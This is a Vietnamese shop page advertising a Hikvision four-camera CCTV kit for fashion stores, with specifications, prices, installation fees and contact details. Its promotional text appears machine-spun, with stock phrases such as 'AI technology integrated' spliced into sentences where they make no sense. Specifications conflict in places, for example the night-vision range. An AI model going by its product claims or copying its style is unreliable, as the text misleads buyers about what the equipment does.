                                      <a href='camera-wifi-2k-hikvision.html' title='Camera Wifi 2k Hikvision là camera chất lượng sắc nét kế nối Wifi có thẻ nhớ lưu dữ video tích hợp'>Lắp Đặt Camera Wifi Hikvision Ultra 2k</a> <a href='lap-camera-wifi-360-dahua.html' title='Lắp Camera Wifi Dahua Xoay 360'>Lắp Camera Wifi Dahua Xoay 360</a> <a href='lap-camera-wifi-hikvision.html' title='Camera wifi hikvision cho hình ảnh sắc nét tích hợp âm thanh 2 chiêu to rõ công nghệ hình ảnh Ip'>Lắp Camera Wifi Hikvision Giá Rẻ</a> <a href='camera-wifi-2k.html' title='Lắp Camera Wifi 2K'>Lắp Camera Wifi 2K</a> <a href='camera-wifi-than-imou.html' title='Camera Wifi Thân Imou là loại camera thiết kế theo dạng thân trụ cố định với ưu điểm giám sát ban'>Lắp Đặt Camera Thân Ngoài Trời Imou</a> <a href='camera-wifi-ezviz-bao-dong.html' title='Camera Ezviz Báo Động'>Camera Ezviz Báo Động</a> <a href='camera-wifi-2k-ezviz.html' title='Lắp Camera Wifi Ezviz 2k là camera có độ phân giải 4.0MP ghi hình chuẩn 2560x1440 Điểm ảnh Chuẩn'>Lắp Camera Wiif 2K Ezviz</a> <a href='camera-wifi-kbone-ngoai-troi.html' title='Camera Ngoài Trời Kbone'>Camera Ngoài Trời Kbone</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='bo-camera-ip.html' title='Trọn bộ Camera Ip là những camera kết nối qua mạng được lưu trữ trên đầu ghi hình tập trung chuyên'>Lắp trọn bộ camera Ip giá rẻ chất lượng</a>  <a href='bo-camera-full-hd.html' title='Trọn Bộ Camera Full HD'>Trọn Bộ Camera Full HD</a>  <a href='bo-camera-trong-nha.html' title='Thiết kế dạng dome tinh tế dễ dàng up trần mỹ thuật cao đầy đủ những thiết bị cần thiết đảm bảo an'>Lắp Camera Trong Nhà Trọn Bộ Giá Rẻ</a>  <a href='linh-kien-may-tinh-gia-re.html' title='Linh Kiện Máy Tính'>Linh Kiện Máy Tính</a>  <a href='bo-camera-chong-trom-dahua.html' title='Công nghệ chống trộm thông minh với chip xử lý hình ảnh WizSense phản ứng báo động chống trộm nhanh'>Trọn Bộ Camera Dahua Chống Trộm</a> 
                                                                 </div>
                                                                
                                                              
                                                                <h2  class='titlebaiviet1'><b> Bộ Camera Shop Thời Trang </b> là lựa chọn hợp lý </h2><br>Giới thiệu Thiết kế trọn bộ <b> Bộ Camera Shop Thời Trang </b> Hikvision:<br>Thiết kế trọn bộ của <b> Bộ Camera Shop Thời Trang </b> Hikvision được nhà sản xuất Hikvision phát triển với hiệu suất cao và tính ứng dụng linh hoạt để đáp ứng nhu cầu giám sát an ninh của các cửa hàng thời trang. Trọn bộ bao gồm các thành phần chính như camera, đầu ghi và phụ kiện hỗ trợ, tạo nên một hệ thống giám sát chuyên nghiệp và hiệu quả.<br>Đặc điểm nỗi bật của Thiết kế trọn bộ <b> Bộ Camera Shop Thời Trang </b> Hikvision:<br>💰 <b>1:</b> Thu Âm trong phạm vi 3m: <b> Bộ Camera Shop Thời Trang </b> Hikvision được trang bị chức năng thu âm trong phạm vi 3m. <u>Công nghệ Ai được tích hợp </u> cho phép hệ thống giám sát có khả năng thu âm đầy đủ âm thanh trong phạm vi gần camera, giúp giám sát và theo dõi những sự kiện diễn ra trong cửa hàng thời trang.<br>👍 <b>2:</b> Hồng Ngoại SMD: <b> Bộ Camera Shop Thời Trang </b> Hikvision sử dụng công nghệ Hồng Ngoại SMD (Surface Mounted Device - Thiết Bị Lắp Bề Mặt) để cung cấp ánh sáng hồng ngoại mạnh mẽ và đồng đều. Công nghệ Ai được tích hợp Công ty An Thành Phát Camera có thể nhận biết hệ thống giám sát hoạt động hiệu quả trong điều kiện ánh sáng yếu hoặc không có ánh sáng, nâng cao an toàn  cung cấp hình ảnh rõ ràng và chất lượng cao ban đêm hoặc trong môi trường thiếu sáng.<br>An Toàn Hơn, Tiết Kiệm Hơn Khi Chọn Bộ Camera Sau: Bộ Camera Shop Thời Trang<a class='cllinknb1' href='Lap-Camera-Khu-Pho-Tron-Bo-Gia-Re.htm' title='Sản phẩm Lắp Camera Khu Phố Trọn Bộ Giá Rẻ sắt nét với FULL HD 1080P là giải pháp hoàn hảo để giám sát an ninh cho khu'><b>Lắp Camera Khu Phố Trọn Bộ Giá Rẻ</b></a><br><br>Với Thiết kế trọn bộ <b> Bộ Camera Shop Thời Trang </b> Hikvision, người dùng có thể yên tâm về chất lượng và hiệu quả của hệ thống giám sát an ninh. Hệ thống này không chỉ giúp theo dõi và bảo vệ cửa hàng thời trang khỏi các hành vi gian lận và trộm cắp, mà còn cung cấp những chức năng đáng tin cậy như thu âm, quan sát ban đêm và giám sát 24/7.<br><h2 class='titlebaiviet3'>Camera <b>DS-2CE76D0T-LMFS</b> Công Nghệ Mới </h2><br>Camera HIKVISION DS 2CE76D0T LMFS là một sản phẩm camera giá rẻ nhưng lại mang đến dịch vụ tốt và luôn sử dụng công nghệ mới. Với giá cạnh tranh, sản phẩm này được thiết kế với khả năng giám sát ban đêm Full Color lên đến 20m.<br>Loại camera này thuộc vào dòng sản phẩm của Hikvision, một trong những thương hiệu nổi tiếng trong lĩnh vực an ninh và giám sát. Camera HIKVISION DS 2CE76D0T LMFS sử dụng công nghệ hiện đại, chất lượng hình ảnh sắc nét và tư duy đột phá trong việc cải thiện tính năng giám sát.<br>Sản phẩm này có khả năng quan sát trong môi trường tối nhờ đèn hồng ngoại tích hợp. Màu sắc trong hình ảnh được tái hiện rõ ràng, giúp người dùng dễ dàng nhận diện và giám sát tốt hơn.<br>Camera HIKVISION DS 2CE76D0T LMFS cũng có khả năng chống nước, chịu được mọi điều kiện thời tiết khắc nghiệt. <u>Công nghệ Ai được tích hợp </u> cho phép người dùng lắp đặt camera ở vị trí ngoài trời mà không lo bị hỏng do tác động từ môi trường.<br> Hikvision cũng cung cấp dịch vụ hỗ trợ tận nơi cho việc lắp đặt và cấu hình camera, giúp người dùng tiết kiệm thời gian và công sức. Với tất cả những ưu điểm trên, Camera HIKVISION DS 2CE76D0T LMFS đáng được xem xét và lựa chọn cho việc giám sát an ninh hiệu quả.<br><br><h2>Thêm lựa Chọn Cho Những Thiết Bị Tương Ứng </h2><br><table class='ts-sp'>	<tbody><tr><td>Camera CS-CP1-A0-8B4WF Wifi Ezviz Giá rẻ</td><td>1,533,000 VNĐ  Chất Lượng Hình  4.0 MP Độ phân giải Ultra 2k  Cho công trình chất lượng  Wifi Ezviz công nghệ luôn được ứng dụng trong từng sản phẩm của minh  Xem ban đêm Hồng Ngoại 10m Được thiết kế tích hợp trên kỹ thuật IP Wifi Hình ảnh trung thực </td></tr><tr><td>Camera DH-IPC-HDBW3441EP-S Giá rẻ</td><td>4,324,000 VNĐ  sắc nét với  4.0 megapixel Ultra 2k  Phù hợp cho công trình gia đình cửa hàng  Xem ban đêm Hồng Ngoại 50m  </td></tr><tr><td>Camera DH-IPC-HDBW1230E-S5 Giá rẻ</td><td>2,710,000 VNĐ  Trang Bị  Chất Lượng Hình  2.0 MP FULL HD 1080P  Sắc nét tiết kiệm chi phí  Dahua công nghệ luôn được ứng dụng trong từng sản phẩm của minh  Xem ban đêm Hồng Ngoại 30m  IP POE  </td></tr><tr><td>Camera DH-HAC-HDW1800MP Dahua Giá rẻ</td><td>1,320,000 VNĐ  Chức Năng Chính  Chất Lượng Hình  Dahua công nghệ luôn được ứng dụng trong từng sản phẩm của minh  Công nghệ giám sát ban đêm Hồng Ngoại 30m giám sát phù hơp  Được thiết kế với công nghệ AHD CVI TVI BCS Hệ thống ỗn định </td></tr><tr><td>Camera Giá Rẻ Dahua DH-HAC-T2A21P</td><td>850,000 VNĐ  Với Chức Năng  công nghệ AHD CVI TVI BCS Sắc nét ổn định giá rẻ Xem ban đêm Hồng Ngoại 20m  Hình Ảnh Sắc Nét Dễ Dàng Sử Dụng </td></tr><tr><td>Camera DH-HAC-HFW1200DP Giá rẻ</td><td>985,000 VNĐ  Xem ban đêm Hồng Ngoại 80m </td></tr></tbody></table><br><br><b> Thông Số DS-2CE76D0T-LMFS </b><div class='clthongsosp'> Hỗ trợ hồng ngoại lên đến 30 m <br>●  Hỗ trợ đèn ánh sáng trắng lên đến 20 m <br>●  Tích hợp micro thu âm <br>●</div><br> <img loading="lazy" data-lazyloaded="1"  alt=' Camera  Dùng Bộ Bộ Camera Shop Thời Trang' src='https://lapcameraquan1.com/thumtinq1/DS-2CE76D0T-LMFS-ct1.webp' title=' Bộ Camera Shop Thời Trang  Bộ Camera Shop Thời Trang' ><h2  class='bg11'> Đầu Thu KTS  Hikvision <b>DS-7204HGHI-K1(S)</b> </h2><br>Trung Tâm Ghi Hình Đầu Ghi Hikvision DS-7204HGHI-K1 (S) HD là một thiết bị đáng 🕸 chú ý trong lĩnh vực ghi hình và giám sát an ninh. Hiện đang được khuyến mãi với giá hấp dẫn, đây là một cơ hội tốt để sở hữu một hệ thống giám sát chất lượng cao.<br>Đầu ghi Hikvision DS-7204HGHI-K1 (S) HD được thiết kế với hình ảnh rõ nét 2.0 megapixel, nâng cao an toàn  việc quan sát chính xác và chi tiết. Với khả năng ghi hình ổn định, đầu ghi này đã trở thành một trong những sản phẩm bán chạy nhất trong năm vừa qua.<br>Nâng cấp từ phiên bản trước, DS-7204HGHI-K1 (S) HD hỗ trợ thêm 2 Camera IP, cho phép bạn mở rộng hệ thống giám sát của mình với độ phân giải tốt hơn và khả năng quan sát từ xa thông qua kết nối internet. Đồng thời, thiết bị cũng hỗ trợ ổ cứng HDD có dung lượng lên đến 10TB, nâng cao an toàn  lưu trữ tài liệu quan trọng một cách an toàn và dễ dàng.<br>Điểm đặc biệt của DS-7204HGHI-K1 (S) HD là công nghệ chip xử lý hình ảnh Progressive Scan CMOS, giúp cho việc thu hình ảnh màu sắc sắc nét hơn. Bên cạnh đó, thiết bị còn hỗ trợ các công nghệ chính: AHD, CVI, TVI, BCS và HD, giúp bạn linh hoạt trong việc kết nối với nhiều loại camera khác nhau.<br>Việc sở hữu một Trung Tâm Ghi Hình Đầu Ghi Hikvision DS-7204HGHI-K1 (S) HD không chỉ giúp bạn tăng cường an ninh mà còn mang lại sự tiện ích và yên tâm trong việc quản lý và giám sát. Với mức giá khuyến mãi đáng 🕸 chú ý, đây là cơ hội để bạn nâng cấp hệ thống giám sát của mình với một thiết bị chất lượng và đáng tin cậy.<br><br><b>Thông Số  Đầu Ghi  DS-7204HGHI-K1(S) </b><div class='clthongsodg'><div>
	Đầu ghi h&igrave;nh 1080P Lite H.265 Pro+</div>
<div>
	Hỗ trợ camera HDTVI/AHD/CVI/CVBS/IP</div>
<div>
	H.265 Pro+/H.265 Pro/H.265/H.264+/H.264</div>
<div>
	1080p lite/720p lite/WD1/4CIF/VGA@15fps; CIF@25fps (P)/30fps (N)</div>
<div>
	Hỗ trợ 1 khe cắm ổ cứng l&ecirc;n đến 10TB</div>
<div>
	Hik-Connect &amp; DDNS (Dynamic Domain Name System)</div>
<div>
	Audio: 1 cổng In/Out</div>
<div>
	Ng&otilde; HDMI/VGA xuất h&igrave;nh đồng thời 1920 &times; 1080</div>
<div>
	Hỗ trợ add camera IP camera:</div>
<div>
	- 2 camera IP (l&ecirc;n 6-ch IP camera khi giảm số k&ecirc;nh TVI)</div>
<div>
	&nbsp;</div></div><h2  class='bg21'>Thông Tin <b> Bộ Camera Shop Thời Trang </b> Chức Năng Cao Cấp </h2><br> <div class='clthongsosp'>Combo <b> Bộ Camera Shop Thời Trang </b> là sự kết hợp hoàn hảo giữa công nghệ hiện đại và thiết kế đẹp mắt, đáp ứng nhu cầu giám sát và bảo vệ an ninh của gia đình, căn hộ nhà phố. Với việc sử dụng camera Dome Kim Loại, sản phẩm tạo nên sự bền bỉ và chắc chắn, tin tưởng chất lượng trong suốt quá trình sử dụng.<br>Cốt lõi nhất  độc đáo của Combo <b> Bộ Camera Shop Thời Trang </b> là sử dụng công nghệ giám sát ban đêm Full Color 20m xem ban đêm như ban ngày. <u>Công nghệ Ai được tích hợp </u> có nghĩa là sản phẩm có khả năng giám sát và ghi hình chất lượng cao ngay cả trong điều kiện ánh sáng yếu. Đây là một ưu điểm lớn, đặc biệt với việc giám sát ban đêm khi thường xảy ra nhiều sự cố.<br>Không chỉ đáng ♾ chú ý với công nghệ hiện đại, Combo <b> Bộ Camera Shop Thời Trang </b> còn có giá cạnh tranh, phù hợp với nhiều khách hàng. Bạn có thể tiết kiệm chi phí đáng kể mà vẫn không cần phải hy sinh chất lượng. <u>Công nghệ Ai được tích hợp </u> tin tưởng rằng bạn sẽ có một sản phẩm đáng giá với mức giá hợp lý.<br> để đáp ứng nhu cầu tư vấn và mua hàng của khách hàng, Camera An Thành Phát là địa chỉ tin cậy. Tại đây, bạn sẽ được nhân viên tư vấn chuyên nghiệp, giàu kinh nghiệm hỗ trợ trong việc chọn lựa Combo <b> Bộ Camera Shop Thời Trang </b> phù hợp với nhu cầu và ngân sách của mình. Bạn sẽ được tin tưởng sự hài lòng với dịch vụ tư vấn chất lượng và chế độ bảo hành tốt.<br>Nhìn những đặc điểm của thiết bị có thể nói là  Combo <b> Bộ Camera Shop Thời Trang </b> là sự lựa chọn lý tưởng cho gia đình, căn hộ nhà phố. Với giá cạnh tranh, công nghệ giám sát ban đêm Full Color 20m xem ban đêm như ban ngày và sự hỗ trợ chuyên nghiệp từ Camera An Thành Phát, bạn sẽ an tâm về an ninh và tiết kiệm được kinh phí đáng kể.<br> </div><br> <img loading="lazy" data-lazyloaded="1"  alt=' Đầu Ghi  dùng bộ Bộ Camera Shop Thời Trang' src='https://lapcameraquan1.com/thumtinq1/DS-7204HGHI-K1-(S)-ct1.webp' title='Chi tiết vềBộ Camera Shop Thời Trang  Bộ Camera Shop Thời Trang'><h3>
	Trọn bộ camera quan s&aacute;t sắc n&eacute;t gồm c&oacute; những thiết bị sau đ&acirc;y</h3>
<div>
	- 04 camera gi&aacute;m s&aacute;t si&ecirc;u chất lượng DS-2CE76D0T-LMFS</div>
<div>
	- 01 Đầu thu h&igrave;nh ảnh camera DS-7204HGHI-K1(S)</div>
<div>
	- 1 Ổ cứng ch&iacute;nh h&atilde;ng 500GB lưu trữ h&igrave;nh h&igrave;nh&nbsp; từ 6-7 ng&agrave;y.</div>
<h3>
	C&aacute;c khoản ph&aacute;t sinh th&ecirc;m trong qu&aacute; tr&igrave;nh thi c&ocirc;ng Bộ Camera Shop Thời Trang&nbsp; (nếu c&oacute;)</h3>
<div>
	- Gi&aacute; d&acirc;y điện nguồn 6.000/m&eacute;t t&iacute;n theo số m&eacute;t thi c&ocirc;ng thực tế.</div>
<div>
	- Gi&aacute; d&acirc;y mạng 6.000/m&eacute;t t&iacute;nh theo số m&eacute;t thi c&ocirc;ng thực tế hoặc ph&aacute;t sinh sau khuyến m&atilde;i</div>
<div>
	- Ph&iacute; thi c&ocirc;ng trong ống ruột g&agrave; (nếu kh&aacute;ch c&oacute; y&ecirc;u cầu) 10.000/m&eacute;t t&iacute;nh theo số m&eacute;t thi c&ocirc;ng thực tế.</div>
<div>
	- Ph&iacute; thi c&ocirc;ng trong nẹp (nếu kh&aacute;ch c&oacute; y&ecirc;u cầu) 15.000/ m&eacute;t t&iacute;nh theo số lượng thi c&ocirc;ng thực tế.</div>
<div>
	- Thiết bị bảo h&agrave;nh 24 th&aacute;ng tận nơi nếu lỗi thiết bị đầu ghi h&igrave;nh, camera quan s&aacute;t.</div>
<div>
	Khả năng lưu trữ của Bộ Camera Shop Thời Trang</div>
<div>
	Với thiết bị ổ cứng 500GB, c&oacute; thể ghi lại h&igrave;nh ảnh FUll HD của Bộ Camera Shop Thời Trang&nbsp; với khoảng thời gian l&ecirc;n đến 6-7 NG&Agrave;Y.</div>
<div>
	📰 Hoặc nếu như qu&yacute; kh&aacute;ch h&agrave;ng c&oacute; nhu cầu n&acirc;ng cấp dung lượng để xem h&igrave;nh ảnh l&acirc;u hơn th&igrave; chọn c&aacute;c t&ugrave;y chọn dưới đ&acirc;y</div>
<div>
	🖋 Đổi thiết bị ổ cứng 500GB l&ecirc;n 1.000 GB (1TB) hệ thống camera sẽ lưu 13 ng&agrave;y- 14 ng&agrave;y v&agrave; khoản b&ugrave; th&ecirc;m 400.000 (VNĐ)</div>
<div>
	🖋 Đổi thiết bị ổ cứng 1.000GB l&ecirc;n 2.000 GB (2TB) hệ thống camera sẽ lưu 28 ng&agrave;y-29 ng&agrave;y, khoản chi ph&iacute; b&ugrave; th&ecirc;m 1.500.000 (VNĐ)</div>
<div>
	🔔 Đối với nhu cầu mở rộng cổng t&iacute;n hiệu camera trong bộ ( để sau n&agrave;y n&acirc;ng cấp th&ecirc;m camera) th&igrave; đổi đầu ghi 4 cổng l&ecirc;n đầu thu 8 cổng v&agrave; khoản b&ugrave; th&ecirc;m l&agrave; 1.000.000 (VNĐ)</div>
<div>
	&nbsp;</div>
<br> <img loading="lazy" data-lazyloaded="1"  alt=' Camera  Dùng Bộ Bộ Camera Shop Thời Trang' src='imgall/DS-2CE76D0T-LMFS-ct2.webp' title=' Bộ Camera Shop Thời Trang  Bộ Camera Shop Thời Trang' ><h2  class='titlebaiviet6'>Tìm hiểu về <b> Bộ Camera Shop Thời Trang </b></h2><br><b> Bộ Camera Shop Thời Trang </b> là một giải pháp giám sát từ xa phù hợp cho các shop, công trình, cửa hàng kinh doanh. Bộ camera này có độ phân giải FULL HD 1080P 2.0 megapixel, cho hình ảnh rõ nét và chi tiết.<br>Camera up trần mỹ thuật của bộ camera này hỗ trợ giám sát toàn diện trong các không gian nhỏ, đặc biệt phù hợp cho shop thời trang nơi có nhu cầu giám sát tư vấn, chăm sóc khách hàng.<br>Một trong những điểm nổi bật của bộ camera này là khả năng hiển thị hình ảnh ban đêm rõ nét với full color. Với công nghệ tiên tiến, camera này cho phép bạn xem đường nhìn ban đêm lên đến 20m, giúp giám sát hiệu quả ngay cả khi không có ánh sáng ban đêm.<br>Bên cạnh đó, bộ camera Shop Thời Trang còn đáng 🌔 chú ý với mức giá rẻ, tiết kiệm chi phí cho người dùng. Bạn có thể có được bộ camera chất lượng với giá cả phải chăng mà không phải hy sinh chất lượng hình ảnh.<br>Với những tính năng và ưu điểm vượt trội, bộ camera Shop Thời Trang sẽ là một sự lựa chọn tuyệt vời cho việc giám sát từ xa và bảo vệ cửa hàng kinh doanh của bạn.<br><div>
	<span style="color:#ff0000;"><strong>⚠️ CAM KẾT DỊCH VỤ CAMERA AN TH&Agrave;NH PH&Aacute;T⚠️</strong></span></div>
<div>
	👌 Việc chọn lựa C&Aacute;C SI&Ecirc;U PHẨM CAMERA QUAN S&Aacute;T tại AN TH&Agrave;NH PH&Aacute;T ch&iacute;nh l&agrave; Sự đầu tư xứng đ&aacute;ng cho An Ninh - An t&acirc;m ph&aacute;t triển cuộc sống.</div>
<div>
	🐳 H&agrave;ng mới 100%, h&agrave;ng ch&iacute;nh h&atilde;ng, nhập khẩu nguy&ecirc;n chiếc.</div>
<div>
	🐳 Mẫu m&atilde; đa dạng cho bạn tha hồ lựa chọn.</div>
<div>
	🐳 Đội ngũ tư vấn vi&ecirc;n chuy&ecirc;n nghiệp, tận t&igrave;nh.</div>
<div>
	🐳 Chế độ bảo h&agrave;nh, bảo tr&igrave; ấn tượng nhất thị trường.</div>
<div>
	🐳 Miễn ph&iacute; giao h&agrave;ng TPHCM</div>
<div>
	🐳 Miễn ph&iacute; lắp đặt tại nh&agrave;</div>
<div>
	🐳 Bảo h&agrave;nh ch&iacute;nh h&atilde;ng l&ecirc;n đến 2 năm</div>
<div>
	🐳 Đổi mới 1 đổi 1 do lỗi NSX trong v&ograve;ng 07 ng&agrave;y đầu</div>
<div>
	🐳 Nh&acirc;n vi&ecirc;n kỹ thuật c&oacute; mặt nhanh ch&oacute;ng ở khắp TPHCM</div>
<br> <img loading="lazy" data-lazyloaded="1"  alt='Bộ Camera Shop Thời Trang' src='taohinh/nendam/camerabo/114.jpg' title='Bộ Camera Shop Thời Trang'><br> <br> <img loading="lazy" data-lazyloaded="1"  alt='Hình  Camera  thực tế  Chất Lượng Hình  2.0 MP FULL HD 1080P  Sắc nét tiết kiệm chi phí  của bộ Bộ Camera Shop Thời Trang sử dụng mã DS-2CE76D0T-LMFS' src='taohinh/nendam/cameratrongnha/136.jpg' title='Hình  Camera  thực tế  Chất Lượng Hình  2.0 MP FULL HD 1080P  Sắc nét tiết kiệm chi phí  của bộ Bộ Camera Shop Thời Trang sử dụng mã DS-2CE76D0T-LMFS'><br> <div >
	<div class='linkyoutube'><a title='Bộ Camera Shop Thời Trang'  href='http://youtube.com/watch?v=qDJ4FHVLRFQ' target='_blank'> <img loading="lazy" data-lazyloaded="1"  src='hinhyoutube/qDJ4FHVLRFQ.webp' alt='Bộ Camera Shop Thời Trang' ></a></div>
<br><div class='s4 bg3'> <h2  class='titlebaiviet10'> C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t&nbsp;</h2><div>Bạn đang tìm kiếm dịch vụ tốt nhất về Bộ Kit <b> Bộ Camera Shop Thời Trang </b> Hikvision? Hãy đến với công ty An Thành Phát - đơn vị uy tín và chất lượng. Chúng tôi cam kết cung cấp sản phẩm chính hãng, nâng cao an toàn  chất lượng và đáng tin cậy. Bộ Kit Camera Shop Thời Trang Hikvision của chúng An Thành Phát Không chỉ nhanh chóng và hiệu quả, mà còn được hổ trợ tốt nhất với đội ngũ nhân viên nhiệt tình. Hãy đến với chúng tôi để trải nghiệm dịch vụ chất lượng, đáng tin cây và hài lòng tuyệt đối.<br></div><div>		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>	<div>		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>	<div>		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>	<div>		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>	<div>		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div></div>
                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='bo-camera-dahua-co-thu-am.html' title ='Bộ Camera Shop Thời Trang Lắp đặt Camera Dahua Ghi Âm trọn bộ siêu tiết kiệm, giám sát hình ảnh sắc nét có âm thanh rõ ràng, dễ dàng quản lý qua điện thoại, máy tính'> Trọn Bộ Camera Dahua Ghi Âm </a></li><li><a href='camera-gia-re-tron-goi.html' title ='Bộ Camera Shop Thời Trang Lắp Camera Giá Rẻ Trọn Gói với độ phân giải từ 2.0MP được hãng giảm giá thông qua các chương trình khuyến mãi'> Lắp Camera Giá Rẻ Trọn Gói </a></li><li><a href='camera-ultra-2k-hikvision.html' title ='Bộ Camera Shop Thời Trang Lắp Đặt Camera Hikvision Chất Lượng Ultra 2K giá rẻ nhất hiện nay với nhiều công nghê hình ảnh sắc nét thương hiệu uy tín'> Camera Hikvision Ultra 2K </a></li><li><a href='camera-ai-hikvision.html' title ='Camera Hikvision Công Nghệ Ai Bộ Camera Shop Thời Trang'> Camera Ai Hikvision </a></li><li><a href='camera-full-hd-1080p-hikvision.html' title ='Bộ Camera Shop Thời Trang Lắp Đặt Camera Hikvision Full Hd 1080P giá rẻ độ phân giải 2MP giám sát nhanh bất kỳ đâu trên điện thoại máy tính đây là dòng camera bán chạy nhất của hikvision'> Camera Hikvision Full Hd 1080P </a></li><li><a href='dau-ghi-hikvision.html' title ='Đầu Thu Camera Hikvision Bộ Camera Shop Thời Trang'> Đầu Thu Camera Hikvision </a></li><li><a href='camera-ip-3k-hikvision.html' title ='Bộ Camera Shop Thời Trang Lắp camera quan sát độ nét cao ultra 3k giám sát chất lượng hình ảnh sắc nét'> Camera Ip 3k hikvision </a></li><li><a href='camera-co-the-sd-hikvision.html' title ='Lắp Camera Có Thẻ Nhớ Lưu Trữ Hikvision Bộ Camera Shop Thời Trang'> Camera Có Thẻ Nhớ SD HIKVISION </a></li></ul><ul><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='Camera xem được mã vận đơn là giải pháp công nghệ hiện đại giúp doanh nghiệp quản lý đóng gói đơn'>camera xem được mã vận đơn Chất Lượng</a></li><li><a href='loai-camera-quay-video-dong-goi-hang.html' title='camera quay video đóng gói hàng'>camera quay video đóng gói hàng</a></li><li><a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a></li><li><a href='loai-camera-quay-duoc-ma-van-don.html' title='camera quay được mã vận đơn'>camera quay được mã vận đơn</a></li><li><a href='camera-wifi-360-full-color-dahua.html' title='Lắp Camera Wifi 360 Dahua Có Màu Ban Đêm Full color giám sát hình ảnh chât lượng ban đêm sáng đẹp'>Camera Wifi 360 Có Màu Ban Đêm Dahua</a></li><li><a href='camera-wifi-bao-dong-dahua.html' title='Camera Wifi Báo Động Dahua'>Camera Wifi Báo Động Dahua</a></li><li><a href='lap-camera-wifi-360-ngoai-troi-dahua.html' title='Camera wifi 360 ngoài trời dahua có 2 lựa chọn là dòng 1 mắt (giá rẻ) và dòng 2 mắt (linh động)'>Lắp Camera Wifi Ngoài Trời Xoay 360 Chính Hãng Dahua</a></li><li><a href='camera-wifi-hikvision-ngoai-troi.html' title='Camera Wifi Hikvision Ngoài Trời'>Camera Wifi Hikvision Ngoài Trời</a></li><li><a href='camera-wifi-cube.html' title='Camera Wifi Cube Giá Rẻ với ưu điểm là góc nhìn rộng âm thanh to thiết kế nhỏ gọn kết nối wifi mạnh'>Camera Wifi Cube Giá Rẻ chỉ từ 399K</a></li><li><a href='camera-wifi-imou.html' title='Camera Wifi Imou Mới'>Camera Wifi Imou Mới</a></li><li><a href='camera-wifi-ezviz-cube.html' title='camera cube ezviz với thiết kế tinh tế đầy đủ chức năng âm thanh 2 chiều, báo động chống trộm với'>Camera Wifi Ezviz Cube Giá Rẻ</a></li><li><a href='bao-gia-camera-wifi-imou.html' title='Báo Giá Camera Wifi Imou'>Báo Giá Camera Wifi Imou</a></li><li><a href='camera-360-bao-dong-dahua.html' title='Lắp camera 360 Báo động chống trộm Dahua cảnh báo qua điện thoại khi phát hiện xâm nhập theo dỏi'>Lăp Camera 360 Báo Động Dahua</a></li><li><a href='camera-wifi-360-dahua-ngoai-troi.html' title='Camera Wifi 360 Dahua Ngoài Trời'>Camera Wifi 360 Dahua Ngoài Trời</a></li><li><a href='camera-ip-360.html' title='Lắp Camera Ip Xoay 360 điều khiển quay xoay trên điện thoại máy tính ứng dụng nhiều nhất cho mọi'>Lắp Camera Ip 360</a></li><li><a href='lap-camera-wifi-360-trong-nha-dahua.html' title='Camera Wifi Xoay 360 Trong Nhà Dahua'>Camera Wifi Xoay 360 Trong Nhà Dahua</a></li><li><a href='camera-wifi-360-ngoai-troi-kbvision.html' title='Camera wifi 360 ngoài trời là dòng chuyên dụng trang bị nhiều chức năng mới như báo động chống tộm'>Camera Wifi Kbvision Ngoài Trời Quay Xoay 360</a></li><li><a href='camera-chong-trom-360.html' title='Camera Chống Trộm 360'>Camera Chống Trộm 360</a></li><li><a href='camera-360-imou.html' title='Camera imou 360 với trang bị theo dõi chuyển động lưu trữ thẻ nhớ có thể hoặc động độc lập giám sát'>Camera Imou Xoay 360</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-quan-sat-cong-ty.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HDW1200TQP-A-S5-lap-camera-quan-sat-cong-ty.webp"  alt="Lắp đặt camera Bộ Camera Quan Sát Công Ty Có Thu Âm" title="camera giá rẻ Bộ Camera Quan Sát Công Ty Có Thu Âm" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-quan-sat-cong-ty.htm">  Bộ Camera Quan Sát Công Ty Có Thu Âm </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>5,100,000 ₫</b> </span>
                                <span class="giatt-right col100">7,200,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Bộ Camera Quan Sát Công Ty Có Thu Âm Dahua là bộ camera hoàn hảo cho việc giám sát và ghi lại hình ảnh trong các không gian công ty.  Với chất lượng hình ảnh màu sắc trung...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-van-phong-50mp.htm">
